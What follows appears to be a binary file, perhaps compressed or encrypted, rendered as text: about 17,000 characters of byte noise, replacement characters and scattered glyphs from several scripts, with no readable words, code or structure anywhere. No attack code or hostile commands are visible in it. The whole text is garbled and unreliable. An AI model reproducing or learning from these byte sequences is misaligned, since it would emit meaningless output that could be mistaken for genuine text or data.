U<t6ǋg�&�f0-�Zr.��E(PB��=q�����D�v5oخ��5���w_��������N�s�/�S�]@��n	G����Ȝ��YК����]
��h�P�Z�W<���Cc	$4?g$�0'�h&1�P�57�D�П1p�|���t��]gM��[#��4�T�Y	�x��,T�:����Ln�Q;!�k���Q,� �I�T���-)ͦ+S������ȩr[yA$�PV�V0V�A�O3�K*�3�O�H����k�
t�8IL�(ݒ�:�vFmJ8����}��)5;�u����&Su��'�a���#A]Ϻ���t]j`7@U(Lܠ�-D{q�Q�}�Iҍ�������6���T���I�^�@��`�6��-^NW�aV���z��;s�g���{W�
Py;~eW݊Z6ۥ�e�y�k�+�'�=�.�������S)��uTa�Xm��kbtG~	�va�&aֹ������#T����=�����s� 
�u£�%A��}�+�����`N����\k�����)��{�
�	��b�|F�le���OS��%47��kVٽ�����X�7�A	�~�77�#K��FE����;���7�q�i��T�
E�ޥ����7d�ڭ[�.� ��-�=y�~)�|gn25��ֱ ʸ�q�d����t���)���<�48�=�6�;�~�`�,o��;�g�c�0&n�k�50��C���j>@�Ï�"�wQ��#GC�y$�*�ulP�aF�$���GWi1zEf�)����ggu�?-�}��+7W�-:����\h
&�B"�T�˷�kא0��9G<
#���P�n���T���/C�o�_[�mL�N\��m�E����i�F��pu34�[�q?�*��a���fޱ�,�Ȋ��t�W�N�ЀB��F~���h��2W����\b�ot��~����#�`P��(Ԏ2�6�%@�"�:$@�`�K��;$J�Fk�W��������^�|��[��T����|��*M帼�]��Q�2�:���5q�e��1~�N���S�y��U �ŝ��tGn�y��$��G:��,��i�R�v�������5�c귀#�^�t���ς���h��K���Z������y(�W�/�O�Ӗ_���K��N�,���h��,�/n�ot���I�;�AK���0U0��&s9$/?W�����s��z����T��i~�#���2��L�!7��~��f�}��['��fn;��3׮`4��I��r;<��9�{࠙Mm1#�X��3��@&V�)Jڡ/7�gF�D!i3H��x,�.����m~�s.,֟����Fn��d��f����l8��ԣ�~Z�u=vX�mDE�a���z�ǿ��Q���#�Vt��QgO�[p'�IgGv�}�z;�A,i��"a��g��#l��5
�� xz�E�Z��p���9�0Gy�#���aܧ��)z���*X8�����1�M�c"�4+���^��/���U��A=�8���ȏ6�'�+4����ۺii�P8v#�����&��w'������lͰ�cPo������`�h}ʸF�r�A8w̀���e<>����ʒb�ũ���`���IL����������W�������џa��iX��s�����x*����pF:���1X1��	�����o�0�QG�ĺ7M�?_lv�wU�]ŎV	A!��J%/`3S/R%��{yrɽ�n�)�7Ac+����(��<���yT�?FŲ���`�-���II^�i@0�����#ڒ�br��83PD"qj��9Q���N5P���$�݆�`��RR��<ϸ]�~���g���L�c0Z!4�r8��?m�EZU� ��hu�Η��C�('�a	��*@�6M\�zP~ALż����C��ɀ����/�0Z���"��2��H\5d�X���w���/h�NIp0e7mo �q;���yl7R���J^ہ�S�3Ƽ�����Y�.6*5��D�?����F���Y��ai2���ù��4e��M�������Uo1��7��-Z+mtо��a�ֈe&�8[����e��C����g2�>E���0{)�E$4�� ]{�m�����-�y���9'q����C��Kc����.��`D��6WO�E��Gi�N�qu��o�Kb%%1��wy�/M��m��X/�>k��_��Tn$���F���y [��ȉ{ͫ�_l-Sd��\�Hk����1�?�+c�,i�<ɔ|&萡}f�t�g��-	�qU���~��İ
S����`�T$��Y��êp�f�|��*���T�-R�`�0���rj�����U�Q"h~�ܖĽ�X�u�e�pG{�-���B>;�!�+��2zﰓ'oNe�C�$xr�<�ɯ����Y;��1.����T�-��Ql�LN���^woY�E2�k����^�~�
�"�㵛>왷oX�y&E�#�Rs��=L�o	��G�|���ռ�tgsD�j2�/w���G��	 T���7ƅ��p���&��U��*���'���,	��|����͇Y����Ta���X��+�>�C|�����;g	�>��/� �2$���Ǉ�1�?^�\�Ys��!�e�Kc�:xewʈ3q�XZ�M2̚F��8����A�wn������̟~2{o�WqO�ǃ'�3�\��n��iΓFRL��O�]�Q��fw|���-f�u��ġ�A����3`Y.�v]-U��>�i��=��u�Mjk�o�أ֬c����bG�.{�V���g���S���H�7���]XM��i8�m�vN�����2 ��FJ�m~��3=���t��}������p`����}��c�:pn�}��#[���k]�{FGs��&��1nl�����@�N����}��9`����[k�>:���X��l�Lh�Z80��/^-�Sc�͙�� !3���J\Y�\E�N�:p��:����ǜ�%�=�^��H�2�Y�1��t$���_�4�c����M���?
��ѫΦ�Ea>��h���^ie�x@u�>����M$t�Z|�M���*_�oɇ����:�Ϟ��f�Z�k�TO�Rv2�CIUc��'t�$�귕��P�<�S8�
�X������X,p��hT����C�E,�w�����_4���
�(��:��1uc�+.�0^��Z,ǲTN,�B�iN��xm\�V��WG�������|������{������yO�t|��A֭��1*BH��P��$��q�Z�PAD��2��+�NEo��.9
�A��UJ��8�bb��X&��һl�"G��s��Q�ڋ~]����=R�'����2�*���J��!B�,s*�����[:�i�����-���^��<EPd7�
���i��!ZC�����`�+0�0a�C��e^�ЏQj��/]2����[-��,VWT��Zd\�� ~����ΖyC4�����Yv�|bi΍�4�A(��4�&��\5�C���#��y����{�[�E�BL4�b��ڶ]�o��������"7�A�z���� Ob�ܻ~��s	I<�3�����޽�k'�A�d���i*��J���L�X�W<�1�7ey�:����혞��x�A��h�/���N��1�&�a� -���@!��EH �G�t����o����^�MB �s{�)4~����B�jeZ���� 0
��N~�$��LE�֫}�M�@��I� e�1��,��:���ݭIj�{����� )Ȃ�V�
�{���ʋ/m���y��j�:�}�要�	Ӿ>i6�8�:�tf�������6�C��l)(q�։Wu��	xG��H�7lEl�7�=�gR*V�kb�m�Yq�y@'���ڎ��2aN'rM8��&�'�-{2V��â	��}��BT'-'.}�ȇ%�P ��]O|�u�Df�A���x��ة���$�I�J�x�N�Q��Bf��5
�/���e'fq<:�-g�ň�yț��S�s�����KZ2'��>p��lzd�x<(�P��
��Oc׮��ȓ̠)���mկprztD��5�=��Y"�kԟ����O'�O&[[�Q�h��?x�י���4b���o����;�,[���>͔\G�]�H�H�����b��h�� ��Z<91Ɖ$�5� q)���������πؠ}���Glw��g��l�'��Ok�(��Ļdļg����fYj��c�H���M��a�@���Xѽ�>撿	�<�u��&\��s�)�����wt5�e�����������T�7���xD�f(EX���ټ���|A�H���:�C�O�FV��$�����@磆x:�W=�R�IE�J�§!����j+�e�
�����.5�x|����*�:��'p��$�����E�`�p� �Q3�f��Ɇ���O�6��e��p�@Ԕ߯�z�~٢��<߭�tJ\��D9�f��L'p5�OS^������I�v�3�r>�~`�*�f���qB�����ȭ�[(IF�Lo�B���W��]T9�n�s�Mb�"��rĩܸ�Q�=�y��ܧT
�����2�����6�����]_�0 j̲���,W�u�5�ä��*i��4��MM3��*l�ٸj�s�U��Տ��Ve�	Oױ̈́/(�б�����J�(���Jnh � �{�ǀgdA�EH���������	�*$��^�d��{Y�l&����G��[�AaU��� ��7�-Į~��#�r��UPP���:	����s�������l�����JY�s=��Ј�O��c8�m{��4��k@w��U�˵�=J��m��������Ny݊"�N6��lx�{@R�&��!�зcߧM�����H����7p�|�P*��oW��5�.�8ͬ�X�Z��:������)t�2?u(��/p����V� �N$��'q���:!�%����=Q�[u��k����=�L��psm~�Ob�N뀰����S&�ZBY�b�a�$%7�aF07����&a	�8��[�����~�H��/a��9nFD�3x���P@
�"���>E]
���Q��	�K3ڲ/�K�(�2���� �iI��ڛ�SD^��9��t>1��a��\��:�yl������}eFԟ��2����9�����&�;��@���ch�t���fcEh������4K�pB<�����f��svW�_e^�ꡦL�h�tR&;\*�;k!̋(�S�c^����	��`�/��.��i6[�	���N��2d	eЃʰ�ur!d[T�d�hp`�N���"�Eh��,����	��72P��@�	1T�y����w����>HN%)
%��2�$��ݹ����x��t)P�57"��.��#���(��Bڪ²�N�?��]F�v�R%�fk�3��)�@�V5�Ю���T{��8\�)�ˈ/�<��U�w�`Dp-+U�U'A��7db�`�L�kbO�ٲ�M���� �z��Ò�]1��T��}s�CN��s�2oM*�+	�Ĕ�堁�E�D
q�5]����uV�WV��Y���x"
���E<�}"��w�d��!�W/�ȼ��V�QS��=^�t��F�1� ���9[}dE|FEN^�������tHkQ��&Ռ��,��T:HE�L}h���-�&�!��V�V�0Ef�8�=�Bm*>�1Һ�0��(�Jz��9E �h�JT��e�3S�f�`2��e��Q�y�N+	U�.S�	�m�i�U�q�uDy��x��y����
 �^���碮o6-���;H�����a�z��h���̠[r)iIQ U������s���Ƶ���u��7@1�jM|��"�p��k"�Ըc3��9��+2zX�x��2�S�6�- ����%��RL�70�6�׏�Rg�p8�!&n~a���
��6���
��X�������V��}��Hz p�Ӊc連9rT{0����BL�IdG��k$��/�\#,�>��#����+PH]B���>@�|�4�y����C�{E�C5*Jz��Z;Bk=,Ռ�����Oe�K����C��d)-�5K��[9<�K�^'�M|�B����&��|]�G�R��r�'7��@Nfc��e&��"�W )��bX���p�v���o]�?�{��=�n�A9b��_�B$��Z�#�Y��Y'� r{"���P��x%c���"��޴.7!��4s!_L�㲺
R��P��]$��?�wό���Y��+�vG�qK��򄙣�l���_P�Ұ�?����;Ʒ>?$�8�VM%�R���Ǿ���<��̳9W�p�.��%Z�ɑ+oB4���PQ�Wb�����&�l��^Z�	T���R������P���@���ġ������ZS��0���q��'Z��Sx���4U���yH��`w�Ŏ����pc�a�
��>��0�̛sh9U���j����@<�`��Q��V�������Ƀ]x��z�;���8��'��F��u�p������7dԴ4m�N�l�dr(����jk���ԭ��� �!h	;�аќ(D\��ƥ���U~����nи��͇=�瑂��'Ƒ��:��?�Y��R�5���TH�|��p<?�3�"�t~M��^��g)�5;?����?o�8Tj�����m5�6k<cr����m�g�� �Yʷ��; nD<U^�Q%�Ѣ
T�E�!��=�Z������:QLŅ�:QFI�>;P�� zp�&�p5_�
+ӟ�5������b����J���EO�����/nz��˕�$K���4�ە��Ȁ�n��5��A�D���|���zڸ��Y������z�77;t�@#oo/^��y��k���XQ4}YϐAD�0XM�$�tV`p
���ZBNj	�2%�$�>q�,�U�B����+�V�����&��g���x�MҶ	HL��ϻ��Q��nty>}�;��!YJ��`�1��P�@�J�^��"�� ��� Y'#��k���?�XO\zv�iWLE_T��W�zpM��{C��~k�_S�|�e�J��n3v'f�5)����Vݽ9�3�=9�ѵ)OF����V�X���F,��/�>U;U���U$4c��֕�M1?��G#�2Pw��@�P��/#�Vh ���K��U���HU�=�9�pG?��h�~]E^3�G��F���8�g��8��w�_������0��W�9�T��$��{�
H��c����ۢT���z��J����$�C�1L0f�1x:t�3��,~x��8�c�q����!
#X��&'������U��=��\���K��M�+�e�_�ע��`�~�C�5�.Q7��1$�1,�u[YEӟ��3�U�}ª�e��.ƕ8���؎��>"��Cۊ=U���o��e>�͚s��e������_��#�eXNǾ��lҵVЋUY���k���5���/�!1�5�/`�9�ڐ
��'�兇�6/Q�a�Єw���|��էr�mh湍�Sh��1"9��H�`_+������{�^���ж��Iu����R�2?	,�W>�AG����f�@�
����Q�����l�3ٳVMX���� D�K0Y���-T����Kn!s�!w��1#1L�,�� H�u)���U盠�v�@[����}��~� �?|��`� 5��63��%1 a��F�N|H����Z��V
�S>��@�%����
.iW�5e�%T��	�x[H'SL��ls�<���=G6J�|:��>��1�����W��G��N�MrtZT�ɿ�+е��rH�$�x�=���0>~;���w���=\ ���a
�+���Я�?���p��`Ȭ߿fCΡ}z��6������n��p�XJȐD��W�+�tA�|���৥\7;ȋ @��F	��Z�ʃۿ��-����o�I��06]�+
�
-��s��m�l�Sz�j�����g�1���νS����%C!I�P����l�p��Cf��}��L� �`j;xt��`|F0r�6��^��N�P�C��h�4²`���4^�4���d���p{D��R�p�p�|��� ��^4�$��扠�Z����c�Ri�ں�?OxV�M�� 4�[֊����KL��`s-��@|�By&��1s���hJ�O�4�D}7���!��M�/�AD:6?�2���P������l)RE����� �dd��h�v�� Hs�]�e#$�������k���6MB`�x��ڶ�O2a��>��Ɔ���!_�[M�dn%!_�Y�fM��gNDIu�w�%o�(s��Q:�����I�EE��w=W�߅�+��ϔ����`9�cL�֚ԇe����*	��g/������#�t��u���J�zHq�\>�|���P�) ����b���$.�זo	/�A:_�
8H���j@�M�c�2��Ie��)Ò��+�Y���,�2GyDg.٧���c	����nv֩T���L=b�~v�#���@,�Ex5�ma^��ۖ� tn�N� �n�����LQ���1��<Z�@&�M�_���cy�t�����k�����x��$q������G�"���E#qwP-G��;��r��ݼ�p�V:��;���l��y�IYᶂQ_O8n��B��_���5_��*���t`�z8����t��[iR���!�i��i��$06�d�޲�ͅ���S;�6b�4����7���f����8qƗA�)eք.��p�̟Ƹn�&�P5&k�:����J��qn�k=���7WS��vG��C�����g9O�Q?5qd���h((`��M���V� ������?i2��F0W�[�ݐ���:�lD����6��
��ec���uh���	�QQDZ1�	O�T� ٞ�]VJ�����&I9l��78k H��^�6���gU��bD�M}�l�މME������JT����C����~����؜p%�Ff�u��o����a��h���,'�$l�K��ؕ��T�#ۨS��P�2��%�B�H�q�|ZR�Z{��T�5L0ci��C��\���C�{��l�>�pG&�_���{��_	89����8E���E�ŭL�ŷX܇p�Nc[�|\XY����"�q7��Q|=����%��Q9��(xW7���Ĕ�!>�#s��Hj�x%��mr��J�0�$� ni&�3y��,x_�YDx�%,{��b�Q�M ���r�/�n���r2չ_Y�qt�B�k ��7�`���	�	�~�C�[��/�S�o[��As̬L(�i_���+�Y���#x�͆�ė�v�������q�9�s �$�2V�s���(�F1?�lz�	J;�7����@�d�Ы�eb����� x{��x(F��$�Ȁ�l<��oH���`[�MW�?#�k,p�W���v���d|�Ug_Y�*пOX�%N�;��XC:�^�ِ�BgQ�Qv��(�7�޻�jm��@_�qqgO���]-��X�G1`��܏y_]J�m�^�gD-B*�T��pP���
���Z=!����=����b\Yi��P�g"i�@ds�W]�g|�p�V�E�C����-��	 �ͻ��a�dm���&�%'XV����i<���!�FEW^w~���D�y�
�6@>��Y�b��7x~��V�΁��r�}�b`�+��BW��(e=��{����+�s�bP�-M�2��)����V��ށx� ��B$�|���
p��D��hX���ڷp��.�G�i��-n�umѱ*Ð($�ѽh��v'���~�kL��&�p�ka���Ҭԣ��1VPdn�I�DM��O�N���U�4��!�ZN�Ё�C6X?� ��6lX�����Y�/Qd?�[��u�5#��w	jvEP��gQv�A�^@��h��@|��v����3�f�x4��1[G�.�o�_��=sT�nǤ��ٿ��-Q	�l;B��M��/����ı`r�^��Ko����;�#!1{�}�4�_���t��{1A.�k���L�w��s; ����_�~��:5`��P���F{<�9W�օ�z,����=E��(K���j����nP9U�M =��B��6Զ�Z��B,��W� �%2a���i�6�! $��y��ZKh�I!'X�50p�vK�YӼ4�J��t �C���}��1N""B�%�<����:�\У��a���;��3qR������'0���p2l��3&�Y6}-w���q`�c�달̝/hY��(�ɿ�O` �b1�da�����Z5�*J]�[-��8��Bqy�u��c�⚛T�9SX�g7�w$���{<�l��C�(����X���M,��$,�BQeF}�ZB0D�S�su��3e���"E�����rk�m|e{)�'~�Àmҍ7D��4���#T���*��]Vp�F#��K�-��o��J�n���Js��T���\ۦfi�v>ؗ欘UG*
�����u[���U��PL�t�@�����igfs{���tN�+@�i�Ƌ����q�i+P�f$fHd�Q�>���X�M��&�p����)�O�h|d� � �:/�˝�KRܨƥ��tBU�
�i�~�^,x��h׹hJ�\=�:͐ʻ�A�_V��Wk,�X�{v�Ǽ��,ؘ�*�
���T䞉5deo��=���+9m�V��>��PY��~+�K�	����+��x����Ѕ���@JF�m]�qqN���BM�YP��H��ٵ�-��3�,U�2����̒��j��K������0�m�nUUU�͹~f�*�R!��tw�OD"��->Ǚ�'p?l�|ͻ����5��Vz���
���Z�-����!�X:^� uY��f��Uy�5V� `�:���|/�E�_��(0�Y��z�:�:����������b�W��ng�e�(��A��x�B}�UN�Z�5���G����Ba{аH��-TK�c\-mi�k�< ���x"�>'�~|��/᧰5A��FR.�N�:r]x�[��!i�P���z��\�0U�ӨmVx�f~�|��Y�gD�V�W�,�C��	��hZ�pf�Bp�=���6��U��N�>�u��_g>�2���L�ި����$�m��@I���'WĎ�#g�aa���9?�v��~���x�Ƙ��?o�R��m{�VMNn>��ZK=�6#��e�a���U��b�;����X
y��2��1�;a?���)f7u87`Qjn��]�E��2�G%���V�_�W+O�5H���g��^Z�ܶl3�����!��TO	��� ���Fm�b~dB����7eʲ�?s��Ev&o+���X(�"��ۓN��*d�M�3���@a�e�c�>���6����YV�j1����r�w�Vd�y�܈u��t������OiS����V�=[~�1=�LE�@�۲��������bk�����-�i��-Am�r�&��K��~���A���"HѤ����3���#���qW�٧�rL�d6f�l�:V9�VB&3=�g� p�n�
�'�}���^1!|�ч!�^���m��k؇A�x�Ag�]3[Qr�����[�!�b� �$��R�X%R{+m�������W:r�0�E��a��3���ԉ�%��5#�SM�b%1b��"�̓�[� ˰�ݬ����j�CB�X-K����Ld~YSZ�n^Q[�ir���2¿��Y��?L6Y�\u{�D1;�3^�)��=��G�pB�Źx榘Ƿ�h��-N'�3V�f�Ӗ�o*Q&��4I:�{��*]*�U�iD�M��9-DC���ȲJ)��p+�x Շ�}M���o<��.���b4 �q�[��a�Vɒ3Hd�����cHoPkJ��#7d�GQ�*�^� ͑��k�I��Ķ5<���Yh��W;��ڪ��)���s��cX@u�pU����d�lt.?`n�V㚽��:k�Ԝ�1�$Շ�4��Yh����ˊ��􊔽D�~��<Z��M���?����߹�o�ж���z��1�KH4���G�	�u;��	�χeԞ���g�e���?�):����뉺�S;���o�L7��Y<�{�8 �>�9��� kL�S$HQ1r��}n_�qv�eU�{+���9���]->��HE�� I^=�#������38����!�B���?�z�)�!��)�&��ܷP����:�(�|e7%S��YA��*�c=�<C|n�N�\���xbW�[�~����a ��!�sYQԹ��Ek�)V4E��E̓�e�=����n�a!~�~&����3(���Tk6�[�U�Bњ�*:k�<��pel5N�0Rߊ�ry��|r�!��T�5� nO3!�1�pv�&$oM��<D$���(���&*� ����'��OL�G��$���Pf+)�x3�iT�G��/�c�����X��&>�*�htJމ��ł
/9�ĲT����3{[A���aY&�%�d���ݝ����"`1�����V��5��J�<VI�� �uԒQ<�{</���+�/�4�l��/�3�EG�I��]r�ĕ�5�m����п�	P���Oh����� 9�٫�v�7C�+a��.`E�J��v9Ws�s~�߯�Q�0�꭬�����Zum~��c�g�kLT�4��M��A��7j�9��[�:Wن��y�#]�7躼���C�e^��\���&�Od���m"�ϧ�`�a����k�/�t���A¤0��?�J�s�g+���F�qD��X!.c���/5�;h�*��f�t�VIwtTf9{"
а"�A��3�L%�V0so�kߧ[<�Fn�<zc ����"v҃Q\����ab���*�N��+y�PSC4�5W���y��K6&h��|�Ѧ\��PiYL`k|��o���k#4�����f�T�Ok�Q�EV����'n�q%����*C�rَ��Ç��
��{Ĥ�4m���	�ye8\QPUA>�p[:�=����F�u���Dz��q�!Ù1%X5�D^�-FL�Ri��~���$ƿ�ӘS#�\໑��+�^���j�L�c��Cߚ�g����>GDz�������u#�pB_�Vw�1�+P��	2hTh$�� B9���JEdm5y_���`,�h�}�P�s�k��`tA+�n�se⃨�[�\�݂��m�� ����zLh�|_�3���z���M4��5ΐ=}%3��O�&��ʯV��P#�h:J�sjR鄰h_HLb\:�W۽���9���G�]]����k�o�(�A�J��\�̐�~,�9���o�����=�$��[1���k�1��m�r��@[����g�ٲso!���R��Ҭ�kg��?S�R������g�c\x���h��_2��d!>*�e��k ����,��[�����<�V� �̕�+��|ncrU)�,i�Z�����̯x=在,�E�2�`��C���	8}A����GAG�> �m�6����0��6T=!Z���)�U:�6;��J�����c��p�y�� iBMBz("�}|�����;��Mo0�x@���*h���d�zH��$=��ޣŦJ���g�����.h�}U BQ����_�-���ю���罷�U4-���ؔY����z*�#�z�f)��Խ~�m�<��{�1\U��������k8[����7�ֶ��~��u�N�����x���<�/�8k.�u5N�1[a� �+C��eѾ�v=z�h?0�S1�1�J�����qn���n|3\�뢵L�@&$B���>���n��8�xj���4�lb�*�bQNӳ�؏�'�K7S��e�j���-�N��|�����j���vba}�*-f5	Y(���I��U�8����C����#bM�j|�'�Ю+�Tz���!",ZH���,��B�RP�d &���<���U�c�r5y2-���ژ��
���`�w�7ZX���
S�2u�0��6���j���M����#{7G�[����Kל����q�og^���*��Ȏ9���l�+��{�&V@�ǻ�ϗ}�xf��Yd偝�j��!PN_<�-N[��J�q�;��93LȔ�oy�$��'�csk�RR-��N6l���1HZU/�����@P�룷���v<��1��A���@��5�:nm�4�e
�y)p����Nۍ��j-�)&��Zt�@�����5u�@D�B?)���(��F���/8�e���uLJ�M�J'<Nȁ�C�%���C��S�x
uW�3?&�9rӁᇜ�ݱ�͒o H����	"��Y�Q����ny��˕�El����8-�.��SRX
ٙai5J1T�����P^����v3|L����s��2�f�0yx1�Z�6�9�i�cF�[����z�pR�4��*�R3uW3�+�Ů>kOh���t=��ٍAZ�3u�w��ix	0WB_^58�T��l�.+��T���G�3��p�o�=$�Sm� ��	?�q�I�v?�y�tp�T�5}8s�	�҄���R��2�����܈��j�e�m�U��sFڌ31T��x7K��� ��c�g��|J��&�)Ϧ�\�^e}RW����\F\�_����L�D4I��C5�K�N����.rz&�t�M�� K�r�jt�C��/s� i�b�U�1���$<�9]�� ����~�s_����vƚ�I��+^P!�C��+�@Ɓ��u��E���sfc^DUaCBy�ޛ/�<5Y�n L/�}2�w����4�k��	�/Akg��Q�Z�C�ܱ�r8݃���������Z$��IO�驫�f���nJ�f�+��^J�Yًw�ٲ�d͈3g킌��p,�(���� ��4z�I섓�.�;N
�(�N|*�l��4�:��n%v��O�mi�lf������+�r��5���y�Y�J���@"l��m2�ng]�&j�rt�aod}+�����iɻhRK�X$NI�/j�7<���Wˑ�p���g��vS}��a�����d�h�׷$ӯ�� ��3��iܧp�%$�¥�li�w��\\i$]πֵCL������;yA��`��i
�j�{�$j�=���M�]k:Sb����#B��X
ȗ�q���3����E�aZ 0��J��L9�+�
P1�h�H�@U�бPȻQ_�N�k�P$0�`P�n i�̥1�,ey��ql"��K���M� �I��N'>����t<p5�K��Л��X��#���Yr�1�1u�5�w�s��s0���裨V�� �,��θ�vM�î{|TױR���^y;���'�I�M����g_̓s��N��2��)F�R��M�[%_�Q�⌈�0� ~�#z�G��*�+�>F���+�'��rgj�Τ���z1ݝ�}���GF��H�6�P�LJ�
�~����%񎅂�t Hz*�G��D��s�`&q�n[q`Y���>5��8�ǯ�����3@�I.���<?�r����e7J���Bd�;]�(R�/��T�S3�q85Q	ޚ�2�}>�|OE�3���6����Y���܂��{�:[lW���H˺��Ht~Bںz�k������X@E>�>�ĥD�"����
5�h��2l!��
筁WU!B�p'�Vqk��Q��607o�K���Δ���3����t��j�3E�R  !A"��Պn��Nd�PN�U@j{6��1Bпm� �"q�E°,�`�:-=��\�����2�����3�-2��G���E�z��?�<W��ԙ!¢"��ݗ%h�nO�t��-B�֧0���@�l;�y��g���q��'��"�*_��c��������;�?�%�7bw8g<F�bTs��Ueh�:�j���2a��$��;q�i���=��o���e��*��G�3X��K2���oW��RqQ�i�N���-Z���,�<5��+�1�\�?���%D��_���Z�fǬ���٤��^� A�7�-S��l��jX���y?�H��'�܎Y<g�Neҥ�m0��H�qfE���f8=L86x;�ne�N1p�2��6��ys�Ӌ�{~��~Z�/������c�Y}��P�H�]�d~�HɊ�8�HL�/����E����No�:n���3p7�*T��	��HKB2�-����Zurm�J�Z�u�&o�������iZ��*��{���4�]��GȀ�W��EN�6��~)�ᕟ^2���4������=�Yӥx�:�i�~���d�@�<x>C�XN�Kv�0@�D_��J��ac�|7��T�tJ�,L�yf�T��b��ug�y�"��#�	z)��kp7ڎ�8�����O�,������Q8��a��jHW���5���g@W&��+���A�}r������~�y�T�zI����@�	��W?{x�U�����s5k��^�ƥ�2��aغ�!cP��z��`��ә�o��<�gs.� 6h}ҙ�Ȉ�1�S��)�X%��ޖ��Q~	�f�Mxz����PuK-`x(�G2�X���;/� ;�u�N=�W�5{cF_h�!>/-��6��d��*�LX�8���6%7�3jq��\�|kI<@�~"..��K�`�9kl��ʹ�,/�)�?����w������� �5������g��)1���=9�m���ʬ���ɥ"��)��	��� ��D��-���܃����[�@;�Q02�`�a؂_�Q��\�K�_}�F�X��.,,��*~$p��p*��⅕�s-�o�q4H잩�
TwK9�uz�7�㚐z�|I���9��ʧ���0��6f��L]��^Q������Wq��|JRe|�i��`�)f�UZ1�����d���@�r(���$E���B��*����rJ�DlWq�(��^g�|G�T,���W���}QPB��Q��*,<�P�~*�;s���WM㓱0�h'�����J�a�k��g|ɺ�?�����ɕ���<��z�����M��j��S誐nC�,����F��Μ��m�l��zؕ.ux�T�)s]䦞?��zreÍ�U[~;��?���ǙM�[���S����_߽i_,|��+�m��6RC�Z�%J��ic9p�;�)����ps�8�^b4/q2���Hi7 �=V� l˃�6;b����ǫ�	hY�,��c
A�!q��0�N�W_$��J���_��i\�igĔ��g��/d�o��h)��t�(Dŕ�����6�l���_��W���T�F�LU��G�x�X��7c#��- ��χ��Bڦ~�H�H��酆�ҷ��1s�M^k��]p7Cb��@$l��)1�7*��x�-H�ٗD�Z'Zc>M�E���%�Ľp�^�q�����9O�N�T�|F3�nK�0�K\���P���2b^[m���%b�X�3�hr��Y|���7u	 �$g�y��[�>zFg,I �ݪs�A� �Xzrls�y�_}���!�&i�8U����'���K�Ǫl\M6��U&� \7G�9:i�6�5�=��'h˙G��?��(@��������JJ�p��<zz��q�k��Pa�iJ���W�\o�=�Zxf�t`�@�T�z��t��,�x�F<�g�4+�X�����8��݋1�|����9c�&%�HUG���wQBBz��Q��Q�2���AR�~�.����:��K�N�BU�{,�pA4��+�설�&9`?�P��h��>NK��Eu֩��{jc�s�<:r�6��s˚m��R��id��?�H(�ŀ]a���ԬKCed�B^h_w��;���0Nl/}w�Q���DTbq�2���b' 
\���w��d��.�6q�$��a�"4H�Y������x���W`��Q(�Q�aՁલ�z4N�R�d��4��e�Y���:w�Y'w�vF�$�v{=uM!��9�=�?�Qb)N�|Vo��L�a᯷�e.۽,�:��<n4A?$+zo�
�+��(�G��� ^��c�Cr��AtF�b�:��C�>ķ��e���-��!�O���"�����cSG%������1�7 p�;�h^�D���#8	���?*,)� ���?��p�G��Kw6�xw��u��K��L+m3�H�m�K�`��'�Î����V��s|l���i&��P���=+�;��A��}]�G��^��,^-4�L���G��bح����ȿP^<Ǜʹ�`�6·�±xfN���o���u�٤4"����'2_~�	Z��k�h�oP~��3G!���X������S7^U�-�ia�TMOC�g�x����Z�������N+�.�*ݵ쩒g[�ԛd?���'�J�����A}���i7@m�EL�(5m�ōlf�դ�	���N��#������>7]6�ϻ]W�#ҕ�e��A������R~C�����
Ic��],��q���%�RZ����*݁�L�%u��R��%˺�si}�\�GPA:�~��_���@�DD��_=
gL\V?B�����o���	"����hw�S���(1�h���C�,�
6���d-�~R��� �c4 ��4��y�t�����u�w��	��qz�:�ݫo?Ç�����Q�[���
�ޫ�FX�y�/��$�δ�E$��s�b��fxs�ӻ]&q�Ѩ�.X|��;�B�8�Lj�Ԗx��ݾ.K�

?���Hi�����P�ب3��w)Ң�e����yY��\��K}�'��w��ӓ���պ9cN��b��^a��4�i�_��l�� ܖW8z0Q�>Ue�=�:�����H	���i��:5�X��-��t_� ˹���ER��q�zc�RrjՁ�\��mŠ=�H+��!$���3,j
�˂F�� �k�����U��suzǹ��{X�vC>�Ե��	�g�f����.��$��~V���z��$�KUO����)�Wu��o�-%��K�i7�bMB�{�E�G1�!�j�{p0z�ڏ��$N���Os j�.5v3Ws{��y?���q=�&_g������h���Rx�z6�IOW��!�Y���d���bk���^�k��"8��І��72��G�#r�r_�k��i�a�g`nY
lB/ kT���!q=�.I��|R��e��AՈ	z���H�WN�󁅫G$��%\�8���OQ�E�G���j���z�K�E����!�׈C_�+ <�3����b��#C��/"�d���jX}<�'f�.��KÛJoG� �>C�Ι��q���ԙ}���`u3�k����@#�`I�V�
bT#q�e��ųv��~� �>��.#8x��Z���A �����N���;}o��E�����iu��ʍ1�LH���[\T��;��i�=�3���ʩ'�R>�wVZ�`��`kB�]�N)FkU@\~��m�i��5� m�����܎��Y3iyj�����?J0[!zK 9U���I�Gdv}��m7�Ʒ�ǜ=W����f��`�U.}9X��Z�{�tJI�lbES�,~E6�g[��%����Dufv@�0�p�vQOX�Z����髰4z�V#�ق1��}Q�`�U�)q9+OhRb����cͲ����3M$���`a;��C��qd�p�B-�!�v�5o�Q�6�cK=���BG��e5.X1y���`��+<k1Qq�lNsY-Nو��-�g}z�@$�=l洈�u���E�I�̦�~_8��Mb�\��Q��U�rG��.~g[�F���(x�;�񹓶��»j�8�1���=R�|�,4'�&�|}���k�z�T�nz�2��%$����cf�'J�K
�G!,�^uF��.q�Bg��S��_{xr�M.�-%.}.�y� ߣ��̌dv��&���ah�y�\+���f)����Dz��:;���C��]�2�������lG��a良�D2Hy��
%�uH�jd�'�O�k���]��wFV�Y�U��IS����6��&=�.�x��&H�_��[��LQ������5BT�n����c�2y�VK#3G ���[~Z��t��{D 2��iPl˝C�k�jsJ���z��?�w�{�o�@�ì��H^xƵw�q߱�QbS�f a�9\csph�2}e��oe��-�M�6�!�y�0F��}�������R��u��#��D��-oI�Mٚ[�޸�=�l7s)Ŝ��>
A5S��S]>~@f�ZI06�$Dj����!#��Le��cF͋-�I"r��uT++��
r:^�q�q'X,�7�v�'��-����׻ �2�
O����I}ֺ�!nJ���)Ny55��#=xʟ��u~�h�� ,�}8��I��
��N���1��#ӷ�,�iv�<�i�W��'��A�-� T�sr���þ����Pxmio��s
Q��ș�Y�)��4�� �z���<<�
a�wo��~��+�!(yO�5������3�~WDN
